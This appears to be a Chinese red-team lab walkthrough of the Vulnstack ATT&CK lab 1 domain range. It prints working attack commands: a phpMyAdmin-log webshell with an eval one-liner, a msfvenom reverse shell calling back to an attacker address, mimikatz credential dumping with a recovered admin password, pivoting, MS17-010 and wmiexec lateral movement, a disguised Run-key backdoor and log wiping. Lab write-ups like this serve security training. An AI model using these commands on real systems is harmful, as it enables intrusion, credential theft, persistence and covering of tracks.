

红日ATT&CK红队实战(一)

项目拓扑

| 主机名 | IP地址 |

|---|---|

| WEB服务器 | 10.0.8.131 192.168.52.143 |

| VM2(域成员) | 192.168.52.141 |

| VM3(域控) | 192.168.52.138 |

项目搭建

项目下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

打开win7,根据提示修改密码然后重启,再开启phpstudy

其他两个靶机测试一下密码,提示修改的话也修改一下子。

渗透过程

外网打点

探测存活主机

netdiscover -r 10.0.8.0/24

端口扫描

masscan -p 1-65535 10.0.8.131 --rate=1000

nmap -sC -T 4 -A -sV -p 80,3306 10.0.8.131 -o attack1

访问80页面,发现是一个phpstudy探针

网站绝对路径:C:/phpStudy/WWW

尝试默认账号密码检测MySQL连接:root:root

发现数据库连接正常。

getshell这里有两个思路:

1、phpmyadmin开启日志功能,写入木马getshell

2、通过phpmyadmin,发现yxcms站点,通过信息泄露登录网站后台,修改网站模板文件getshell

phpmyadmin日志文件getshell

由于是一个phpstudy探针,所以肯定存在phpmyadmin页面,找一下

查看当前是否能写入文件

SHOW GLOBAL VARIABLES LIKE '%secure%';

secure_file_priv的值为BULL,不可写入

猜想日志功能应该是开启的吧,查看一下。嗯... 没开启啊!!!

SHOW GLOBAL VARIABLES LIKE '%general%';

尝试开启日志功能

set GLOBAL general_log='ON';

嗯,不错呦,成功开启。

接下来把日志文件的路径改为一个php文件,这样就可以获取到一个webshell了。

set GLOBAL general_log_file="c:/phpStudy/WWW/404.php";

好,万事具备,上马。

yxcms修改模板文件getshell

在数据库发现有一个yxcms的数据库,猜想此处应该还有一个网站,试着找一下

这里的话可以在别的场景下可以生成字典然后进行扫描。

啊哈哈,账号密码

写入木马:<?php @eval($_POST[cmd]);?>

OK,莫得问题

上线Metasploit拿下域控

内网信息收集

发现直接是administrator权限。

接下来进行内网信息收集

net config workstation 发现当前处于域环境。

先上线metasploit,方便一点。

msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.8.133 lport=1377 -f exe > r.exe

设置监听上线

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.0.8.133

set lport 1377

exploit

进程迁移,先来迁移到同权限的进程中,因为此时要做域信息收集。

migrate 408

当前主机另外一个网卡IP:192.168.52.143

DC的IP:192.168.52.138

也可以通过查看当前域的时间,域时间一般以域控为止,直接使用ICMP协议即可获取域控IP。

| 主机名 | IP地址 |

|---|---|

| 域主机ROOT-TVI862UBEH | 192.168.52.141 |

| 域控OWA | 192.168.52.138 |

抓取密码

抓取hash

抓取明文密码

抓取密码需要SYSTEM权限,首先迁移到一个拥有SYSTEM权限的进程

migrate 488

抓取到域管理员密码:hongrisec@2023

设置路由

run get_local_subnets查看路由信息

run autoroute -s 192.168.52.0/24添加路由

run autoroute -p查看路由信息列表

开启socks5代理

use auxiliary/server/socks_proxy

小技巧:听说设置代理端口的时候尽量小于2300,这样隧道稳定一些。

编辑/etc/proxychains4.conf文件,添加socks5 127.0.0.1 1080

这样就表示代理配置成功

端口扫描

proxychains4 nmap -sT -Pn 192.168.52.141

proxychains4 nmap -sT -Pn 192.168.52.138

横向移动

成功拿下域控权限

然后尝试顺手也拿下另一台域主机的权限,但是失败了

既然不行,那就尝试扫描一下是否存在永恒之蓝漏洞

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS 192.168.52.141

exploit

扫描发现存在永恒之蓝漏洞,但是不能使用ms17_010_psexec,因为此模块只支持x64版本,而当前目标系统是x86,因此可以使用下面ms17_010_command模块执行命令开启3389端口,从而拿下权限。

use auxiliary/admin/smb/ms17_010_command

set RHOSTS 192.168.52.141

set COMMAND 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server/v fDenyTSConnections /t REG_DWORD /d 00000000/f'

exploit

这里还是没失败了,但是咱别着急,咱还有活。

proxychains4 python3 wmiexec.py god/administrator@192.168.52.141

执行命令开启3389端口

wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1

使用nmap扫描也是开启的

接下来就直接远程桌面连接了,成功拿下主机权限

上线cobalt strike拿下域控

先添加一个http监听器

生成攻击载荷

通过蚁剑上传并运行,成功上线。

新建一个smb监听器,然后迁移进程

进程迁移成功。

域信息收集

查看当前工作组信息

查看域内主机

获取到域控和域主机的IP地址

抓取hash

运行mimikatz抓取域内铭文密码

端口扫描

横向移动

成功拿下域控和域主机的SYSTEM权限。

权限维持

在注册表开机启动项中添加后门程序

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v WindowsUpdate /t REG_SZ /d "C:\artifact.exe" /f

痕迹清除

clearev

清除windows的日志文件,包括远程桌面连接。

del /f /s /q "%userprofile%\Recent*.*

删除Data文件夹

浙公网安备 33010602011771号

浙公网安备 33010602011771号